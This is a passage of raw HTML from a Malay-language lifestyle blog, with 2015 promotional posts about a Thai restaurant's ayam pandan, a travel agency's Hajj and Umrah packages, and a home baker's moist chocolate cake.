Korang pernah makan <b>ayam pandan</b>? Mula-mula ingatkan ayam yang dimasak dan digaul dengan daun pandan. Rupanya <b>adunan ayam yang dibaluti dengan daun pandan.</b> Bella suka ratah. sedapnya!!! Bagi sesiapa yang tidak pernah mencuba menu <b>ayam pandan</b> ini, bolehlah mencuba di Restoran Rumah Thai. <b>Ayam Pandan</b> ini, dihidangkan bersama - sama sos thai.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibsNHznu_q61L5Uic1rUp1YJFtM7-QSgrK1g1rtvEOOUjFbOzZXK5CKiUkO0F2tRc29w2EKym3n3J7eVKAr65auOofAb63gt5IZ-9M1fBS082DP2SUPmpTbabCCTlX6DJd0jImbgWo8Zks/s640/blogger-image--663798299.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibsNHznu_q61L5Uic1rUp1YJFtM7-QSgrK1g1rtvEOOUjFbOzZXK5CKiUkO0F2tRc29w2EKym3n3J7eVKAr65auOofAb63gt5IZ-9M1fBS082DP2SUPmpTbabCCTlX6DJd0jImbgWo8Zks/s640/blogger-image--663798299.jpg" /></a></div>
<br />
Sedap kan? Tapi dimana Restoran Rumah Thai ini yer??<br />
<br />
Sila ambil perhatiaan , yang Restoran Rumah Thai telah berpindah dari Taman Melati ke lokasi baru:<br />
<br />
<span style="font-size: large;"><b>B-4, G-2, Gaya@Melawati, Lorong Selangor, Pusat Bandar&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Melawati </b></span><span style="font-size: large;"><b>Kuala Lumpur.</b></span><br />
<br />
<span style="font-size: large;"><b><span data-reactid=".6s.1:5.0.1:$comment10153405991060789_10153407971670789/=10.0.$right.0.$left.0.0.1"><span data-ft="{&quot;tn&quot;:&quot;K&quot;}" data-reactid=".6s.1:5.0.1:$comment10153405991060789_10153407971670789/=10.0.$right.0.$left.0.0.1.$comment-body"><span class="UFICommentBody" data-reactid=".6s.1:5.0.1:$comment10153405991060789_10153407971670789/=10.0.$right.0.$left.0.0.1.$comment-body.0"><span data-reactid=".6s.1:5.0.1:$comment10153405991060789_10153407971670789/=10.0.$right.0.$left.0.0.1.$comment-body.0.$end/=1$text0/=010">Google maps, type A.M BISTRO,Kedai&nbsp; sebelah ambistro jerr.. Blkg Malaysian institutes of Arts 013366203</span></span></span></span> </b></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;">Maklumat lanjut, Boleh lah korang ke&nbsp;</span></span><br />
<span style="font-size: large;"><span style="font-size: small;">Facebook :- <a href="https://www.facebook.com/pages/Restoran-Rumah-Thai/114672495788?sk=info&amp;tab=overview">Restoran Rumah Thai</a>&nbsp;</span></span><br />
<span style="font-size: large;"><span style="font-size: small;">Website &nbsp;&nbsp; :- <a href="http://www.restoranrumahthai.com/">http://www.restoranrumahthai.com/</a>&nbsp;</span></span><br />
<span style="font-size: large;"><span style="font-size: small;">Hubungi &nbsp; :-&nbsp; </span></span><span style="font-size: large;"><span style="font-size: small;">call/sms/WA : ema 0182782460 / Saiful 0166489155 / restoran DL 0341628207.</span><b> </b></span><br />
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
OK... selamat menjamu selera semua...</div>
&nbsp; &nbsp;</div>
</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1402606719778981240","Tomyam Sedap Hanya di Restoran Rumah Thai","https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html","27 September","1","<a href='https://www.bellaidura.com/search/label/cadangan%20makan?max-results=6' rel='tag'>cadangan makan</a> ,<a href='https://www.bellaidura.com/search/label/cari%20makan?max-results=6' rel='tag'>cari makan</a> ,<a href='https://www.bellaidura.com/search/label/Makanan%20Sedap?max-results=6' rel='tag'>Makanan Sedap</a> ,<a href='https://www.bellaidura.com/search/label/Review%20By%20Saya%20Isabella%20Idura?max-results=6' rel='tag'>Review By Saya Isabella Idura</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu_TRFWKFmYVYkgMO-QtkEcjOqrN51SvY9qrrO45ZGNySoluIvsQq3my8lUC3PPZ5xGIf2p1A7yh8bSQoJeQfF5odCgb_xTEyl73aGANY9HLDD5KdoAFiSGaLTkCf5khEjVyKHUZML_O0f/s72-c/blogger-image--22044930.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html' text='Tomyam Sedap Hanya di Restoran Rumah Thai'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Tomyam Sedap Hanya di Restoran Rumah Thai >> https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
22 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html' itemprop='url'>Melancong Bersama Az Zuha Group Travel &amp; Tour</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYJ5suFbDCPvZCcJR89xc9Mt67axTOSy-6t8Yj9R18-cG3a4wtk10nG4uWvlwQyQCbB7KNvN3Xty9QJleJtzA6P2gBtCvhnbrcjeO-WepE8C1uDenvGOqA-VOGoTwPut5-uhRWlO1owiFn/s640/blogger-image--47167810.jpg' itemprop='image' title='Melancong Bersama Az Zuha Group Travel &amp; Tour'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-22T16:27:00-07:00'>22 September</abbr>
<p itemprop='description' style='display: none'>     Siapa suka pergi  melancong?? Hari ini Bella nak ajak korang melancong Bersama AzZuha Group TRavel &amp; Tour. Az Zuha Group  telah dit...</p>
</div>
<div id='summary6568556551651427056' style='display:none;'>
<div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYJ5suFbDCPvZCcJR89xc9Mt67axTOSy-6t8Yj9R18-cG3a4wtk10nG4uWvlwQyQCbB7KNvN3Xty9QJleJtzA6P2gBtCvhnbrcjeO-WepE8C1uDenvGOqA-VOGoTwPut5-uhRWlO1owiFn/s640/blogger-image--47167810.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="TRAVEL" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYJ5suFbDCPvZCcJR89xc9Mt67axTOSy-6t8Yj9R18-cG3a4wtk10nG4uWvlwQyQCbB7KNvN3Xty9QJleJtzA6P2gBtCvhnbrcjeO-WepE8C1uDenvGOqA-VOGoTwPut5-uhRWlO1owiFn/s640/blogger-image--47167810.jpg" title="AZZUHA GROUP"></a></div>
<br></div>
<div style="text-align: justify;">
Siapa suka pergi<b> melancong?? </b>Hari ini Bella nak ajak korang <b>melancong Bersama AzZuha Group TRavel &amp; Tour. Az Zuha Group</b> telah ditubuhkan pada 11 Januari 2012 atas nama <b>AZ ZUHA GROUP TRAVEL &amp; TOURS SDN BHD</b>. Pada tahun yang sama syarikat ini telah beroperasi sepenuhnya selepas didaftarkan dan mendapat lesen KPL/LN (6839) daripada Kementerian Pelancongan Malaysia. Syarikat ini juga telah didaftarkan sebagai ahli <b>Bumitra Malaysia (BM525) &amp; Malaysia Association Travel &amp; Tour Agency (MATTA).</b></div>
<div>
<br></div>
<div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwE7n3DGFRBqfTTuq0tPfyA-6fS5s0w0gWCMvXNbYbX1IheR6FJaa20EJSHSiGZplihekaKN82bWDGky21VIthCdb4UwcJaIuY4HCaD7NShkC8NZoU7f0Pe_jv_qqAHBnOUyM3c3XGtY9k/s1600/blogger-image--39680040.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="bajet melancong" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwE7n3DGFRBqfTTuq0tPfyA-6fS5s0w0gWCMvXNbYbX1IheR6FJaa20EJSHSiGZplihekaKN82bWDGky21VIthCdb4UwcJaIuY4HCaD7NShkC8NZoU7f0Pe_jv_qqAHBnOUyM3c3XGtY9k/s640/blogger-image--39680040.jpg" title="pakej haji dan umrah" width="452"></a></div>
<br></div>
<div>
<br></div>
<div>
Ibu pejabat syarikat ini terletak di Bangi-Kajang, Selangor dan mempunyai <b>cawangan di Kedah</b> dan di Selangor. Syarikat ini menyediakan pelbagai<b> perkhidmatan perlancongan</b> untuk dalam dan luar negara. Selain itu kami juga menyediakan perkhidmatan lain seperti menempah tiket kapal terbang, <b>pakej Haji dan Umrah.</b></div>
<div>
<br></div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik38W3OujOvwm_7q3uGYw9R4-XFZhFp4gymgKEy5g5mBgLCbCS4QEwUirn2h1G18S8kkuI_rd1sihdwGLhQfT6KKDWUp-FbhkjTlGDbqRCyiPQpEHM8pqGyVOY3RSY7fSXzUgbxNemTuvG/s1600/blogger-image-1299197251.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="pakej murah" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik38W3OujOvwm_7q3uGYw9R4-XFZhFp4gymgKEy5g5mBgLCbCS4QEwUirn2h1G18S8kkuI_rd1sihdwGLhQfT6KKDWUp-FbhkjTlGDbqRCyiPQpEHM8pqGyVOY3RSY7fSXzUgbxNemTuvG/s320/blogger-image-1299197251.jpg" title="perlancongan bajet" width="226"></a></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<br></div>
<div class="separator" style="clear: both;">
<br></div>
<div class="separator" style="clear: both;">
Az Zuha buat masa sekarang banyak mempromosikan pakej haji dan umrah. Buat masa sekarang promosi hangat Haji dan Umrah bersama ust. Don dan Ust. Nushi.</div>
<div class="separator" style="clear: both;">
<br></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljC69nPBZoz-ue-8zl3zX1icIge248AvPcFYrMaJa53s4HU9IYfCoqDXL7R5VIKZwiUO_-uEJZJo8UZilFmSzokJo0K1g7Jd-ndWKHT6zpjz_y1u5u5tJh93iFhXOp8Icnn2aWjKrXpiI/s1600/blogger-image-804452481.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="pakej umrah dan haji murah" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljC69nPBZoz-ue-8zl3zX1icIge248AvPcFYrMaJa53s4HU9IYfCoqDXL7R5VIKZwiUO_-uEJZJo8UZilFmSzokJo0K1g7Jd-ndWKHT6zpjz_y1u5u5tJh93iFhXOp8Icnn2aWjKrXpiI/s640/blogger-image-804452481.jpg" title="pakej melancong bajet" width="452"></a></div>
<div class="separator" style="clear: both;">
</div>
<br></div><div>Berbagai lagi pakej yang telah ditawarkan.&nbsp;<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Untuk maklumat lanjut dan pakej terkini, layari :</span></div>
<div>
<br></div>
<div>
http://www.azzuhatravel.com</div>
<div>
https://www.facebook.com/jomumrahazzuha</div>
<div>
https://www.facebook.com/AzzuhaTravel</div>
<div>
<br></div>
<div>
atau hubungi :</div>
<div>
<br></div>
<div>
Ibu Pejabat:</div>
<div>
Az Zuha Group Travel &amp; Tours Sdn Bhd</div>
<div>
5-3, Jalan Seri Putra 1/1, Bandar Seri Putra</div>
<div>
43000 Kajang-Bangi, Selangor Darul Ehsan</div>
<div>
Tel: <a dir="ltr" href="tel:+603-89123367" x-apple-data-detectors="true" x-apple-data-detectors-result="6/0" x-apple-data-detectors-type="telephone">+603-89123367</a></div>
<div>
Fax: <a dir="ltr" href="tel:+603-89123367" x-apple-data-detectors="true" x-apple-data-detectors-result="6/1" x-apple-data-detectors-type="telephone">+603-89123367</a></div>
<div>
Email: azzuhakl@gmail.com</div>
<div>
<br></div>
<div>
Cawangan Kedah:</div>
<div>
Az Zuha Group Travel &amp; Tours Sdn Bhd</div>
<div>
No. 13322-A, Jalan Serai Wangi 13/6, Taman Serai Wangi 2</div>
<div>
09400 Padang Serai, Kedah Darul Aman</div>
<div>
Tel: <a dir="ltr" href="tel:+604-4857195" x-apple-data-detectors="true" x-apple-data-detectors-result="9/0" x-apple-data-detectors-type="telephone">+604-4857195</a></div>
<div>
Fax: <a dir="ltr" href="tel:+604-4851195" x-apple-data-detectors="true" x-apple-data-detectors-result="9/1" x-apple-data-detectors-type="telephone">+604-4851195</a></div>
<div>
Email: az_zuha@yahoo.com</div>
<div>
<br></div>
<div>
Cawangan Selangor:</div>
<div>
Az Zuha Group Travel &amp; Tours Sdn Bhd</div>
<div>
11-12-1A, Jalan Pahat J/15J, Seksyen 15</div>
<div>
40200 Shah Alam, Selangor Darul Ehsan</div>
<div>
Tel: <a dir="ltr" href="tel:+603-5523%204605" x-apple-data-detectors="true" x-apple-data-detectors-result="12" x-apple-data-detectors-type="telephone">+603-5523 4605</a></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary6568556551651427056","Melancong Bersama Az Zuha Group Travel &amp; Tour","https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html","22 September","0","<a href='https://www.bellaidura.com/search/label/Bercuti?max-results=6' rel='tag'>Bercuti</a> ,<a href='https://www.bellaidura.com/search/label/Travel%20York?max-results=6' rel='tag'>Travel York</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYJ5suFbDCPvZCcJR89xc9Mt67axTOSy-6t8Yj9R18-cG3a4wtk10nG4uWvlwQyQCbB7KNvN3Xty9QJleJtzA6P2gBtCvhnbrcjeO-WepE8C1uDenvGOqA-VOGoTwPut5-uhRWlO1owiFn/s72-c/blogger-image--47167810.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html' text='Melancong Bersama Az Zuha Group Travel &amp; Tour'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Melancong Bersama Az Zuha Group Travel &amp; Tour >> https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
22 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/kek-coklat-lembab.html' itemprop='url'>Kek Coklat Lembab</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9HSeYVEsNA7XHpcw0fvDfOMb3c54T-N1sC0OGBePsZQ-pe7nW53N3rDT3W6voocNtm1-XzZiWTUs8MeKx-7thDtFPIU4tjU5nITIfY45f_THWIrpA-YGXqDBP3o-DWfUYanTfv9IltUwS/s640/blogger-image-1393153047.jpg' itemprop='image' title='Kek Coklat Lembab'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-22T15:52:00-07:00'>22 September</abbr>
<p itemprop='description' style='display: none'> Korang!!! pernah makan kek x?? sape tidak pernah makan memang menipu. Paling kurang pun mesti orang pernah makan kek span . Kan... Kek yang...</p>
</div>
<div id='summary7754622949756543116' style='display:none;'>
<div style="text-align: justify;">
Korang!!! pernah makan <b>kek </b>x?? sape tidak pernah makan memang menipu. Paling kurang pun mesti orang pernah makan <b>kek span</b>. Kan... Kek yang paling Bella suka adalah <span style="font-size: large;"><b>KEK COKLAT LEMBAB</b></span>. <b>Lembab</b> disini bukan bermaksud <b>lampi atau slow</b>. Lembab disini maksudnya sangat <b>moist, berkrim lagi yummy</b>!! Rugi betul sape yang x pernah rasa.</div>
<div>
<br /></div>
<div>
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9HSeYVEsNA7XHpcw0fvDfOMb3c54T-N1sC0OGBePsZQ-pe7nW53N3rDT3W6voocNtm1-XzZiWTUs8MeKx-7thDtFPIU4tjU5nITIfY45f_THWIrpA-YGXqDBP3o-DWfUYanTfv9IltUwS/s1600/blogger-image-1393153047.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="kek coklat sedap" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9HSeYVEsNA7XHpcw0fvDfOMb3c54T-N1sC0OGBePsZQ-pe7nW53N3rDT3W6voocNtm1-XzZiWTUs8MeKx-7thDtFPIU4tjU5nITIfY45f_THWIrpA-YGXqDBP3o-DWfUYanTfv9IltUwS/s640/blogger-image-1393153047.jpg" title="kek coklat lembab" width="478" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Inilah<b> chocolate moist</b> atau dipanggil<b> kek coklat lembab</b>. Sila lap air liur korang yang menjejes tu yer...dan sila jangan minta sikit kat Bella. Beli sendiri. Hahaha. <b>Kek Coklat Lembab</b> ni adalah hasil kerja tangan <b>Nina Mirza</b>. Kek yang betul-betul <b>lembut dan langsung x rasa melekat-lekat kat lelangit</b>. Maknanya <b>tidak terlalu lembik</b>. Sedang2x elok sangat.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiskTy4aD0wyP14e8z7ODYjDCttGRmt-j-0ZmuZElFd_q5bf5SZ83ev9k4f021CSVx1TkgxgQdQLXpS-MLnpuNobij53rrjNG196N9A9juXObhdzUZlVdVD2T-gCEaM44Xul9nYj-bZZyDg/s1600/blogger-image-1413424757.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="kek coklat terbaik" border="0" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiskTy4aD0wyP14e8z7ODYjDCttGRmt-j-0ZmuZElFd_q5bf5SZ83ev9k4f021CSVx1TkgxgQdQLXpS-MLnpuNobij53rrjNG196N9A9juXObhdzUZlVdVD2T-gCEaM44Xul9nYj-bZZyDg/s640/blogger-image-1413424757.jpg" title="kek coklat sedap, kek coklat murah" width="640" /></a></div>
<br /></div>
<div>
<div class="separator" style="clear: both; text-align: justify;">
<b>Kek Coklat Lembab</b> ini juga<b> tidak terlalu manis</b>. Bella bawa<b> kek </b>ini <b>pergi berkelah</b>, walaupun order size yang kecil boleh <b>makan banyak kali</b> tau.Kek kan dibuat dari tepung, cepat kenyang la. Kalau korang nak menikmati kek ini, silalah makan time lapar. Kalau dah kenyang makan apa pun x <b>sedap.</b> Segala<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">&nbsp;detailnya semua ada dikotak. Sape nak rasa <b>kelembapan kek coklat</b> ni, boleh terus hubungi <b>Nina Mirza</b>.</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
&nbsp; </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4f8Comtv3bpF0Pw1RkTUgjOgI9g-nLC0B3JQWuRNeq3RxrnrJJ3ZhmjJ6H5PiDtK3Ln-CQ4zYdq3d7BfNdBvB7i-jp8Bwq8OcPS1GKB_bmDs9nOe7zEe1kjcQlidC-4himOunn7-YYY_5/s1600/blogger-image-1299197251.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="durian crepe murah" border="0" height="566" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4f8Comtv3bpF0Pw1RkTUgjOgI9g-nLC0B3JQWuRNeq3RxrnrJJ3ZhmjJ6H5PiDtK3Ln-CQ4zYdq3d7BfNdBvB7i-jp8Bwq8OcPS1GKB_bmDs9nOe7zEe1kjcQlidC-4himOunn7-YYY_5/s640/blogger-image-1299197251.jpg" title="Durian crepe sedap, Durian crepe terbaik" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<b>Nina Mirza</b> juga menjual <b>biskut-biskut raya</b>, <b>segala jenis kek</b> dan <b>DURIAN CREPE</b>!!! aaarrrrggghh <b>sedapnya durian crepe</b> dia. Bella upload gambar ni pun dah teringin. Terasa-rasa kat tekak. Korang nak rasa<b> durian crepe</b> ni kenalah tanya dulu, sebab buat masa sekarang bukan musim durian. Jadi, tidak boleh la dapat <b>durian yang segar dan sedap</b>. <b>Nina Mirza </b>tidak menggunakan durian yang sejuk beku kerana amat <b>mementingkan kualiti makanan</b> yang dihasikkan olehnya.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjil5DSxQj5Resg7H9tP_XhqZj-NTMVfYoeiFiEGY_27JGAxTGRelwTrq7efET48apmhsYFFPd8nncDTEUJ-qjZYHUaSeM9y2OclCjtnApNkyBdIzhhglHHNRXHsam0_Qn1Bu3nE-CtZtq/s640/blogger-image-1020681342.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjil5DSxQj5Resg7H9tP_XhqZj-NTMVfYoeiFiEGY_27JGAxTGRelwTrq7efET48apmhsYFFPd8nncDTEUJ-qjZYHUaSeM9y2OclCjtnApNkyBdIzhhglHHNRXHsam0_Qn1Bu3nE-CtZtq/s640/blogger-image-1020681342.jpg" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Perkenalkan... inilah <b>kak Nina Mirza.</b>. untuk hubungi beliau boleh lah ke :-&nbsp;</div>
&nbsp; &nbsp; <br />
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
Facebook album koleksi&nbsp;&nbsp; : <a href="https://m.facebook.com/NinaAzerin/albums/10203296400251135/?ref=bookmarks">NINA MIRZA</a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Instagram &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; : <a href="http://www.instagram.com/nina.mirza">NINA MIRZA</a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Blog&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : <a href="http://www.ninamirza.blogspot.com/">www.ninamirza.blogspot.com</a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Hubungi &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp; :&nbsp; <a dir="ltr" href="tel:019%20-%203406454" x-apple-data-detectors="true" x-apple-data-detectors-result="1" x-apple-data-detectors-type="telephone">019 - 3406454</a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
Selamat mencuba Kek Coklat yang lazat ni ya </div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7754622949756543116","Kek Coklat Lembab","https://www.bellaidura.com/2015/09/kek-coklat-lembab.html","22 September","2","<a href='https://www.bellaidura.com/search/label/cadangan%20makan?max-results=6' rel='tag'>cadangan makan</a> ,<a href='https://www.bellaidura.com/search/label/cari%20makan?max-results=6' rel='tag'>cari makan</a> ,<a href='https://www.bellaidura.com/search/label/Makanan%20Sedap?max-results=6' rel='tag'>Makanan Sedap</a> ,<a href='https://www.bellaidura.com/search/label/Review%20By%20Saya%20Isabella%20Idura?max-results=6' rel='tag'>Review By Saya Isabella Idura</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/kek-coklat-lembab.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/kek-coklat-lembab.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/kek-coklat-lembab.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9HSeYVEsNA7XHpcw0fvDfOMb3c54T-N1sC0OGBePsZQ-pe7nW53N3rDT3W6voocNtm1-XzZiWTUs8MeKx-7thDtFPIU4tjU5nITIfY45f_THWIrpA-YGXqDBP3o-DWfUYanTfv9IltUwS/s72-c/blogger-image-1393153047.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/kek-coklat-lembab.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/kek-coklat-lembab.html' text='Kek Coklat Lembab'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kek Coklat Lembab >> https://www.bellaidura.com/2015/09/kek-coklat-lembab.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/kek-coklat-lembab.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
22 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html' itemprop='url'>Gambar Dan Video Tercantik KAIO STUDIO</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJERbkrPl7p-w0PY7blnTvvRcD-PH4IBeEDGs9yubqYbEmE1Fr3rozKzBn_WEW7hrgtQ08DDDCBd7vI-1Z1wXlC4UI22kNOKQ4QCVKc6zVcrURuvoHNOABhGwzhKeIG-uZwYYZ_CuZAV-H/s640/blogger-image--1618755404.jpg' itemprop='image' title='Gambar Dan Video Tercantik KAIO STUDIO'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-22T07:37:00-07:00'>22 September</abbr>
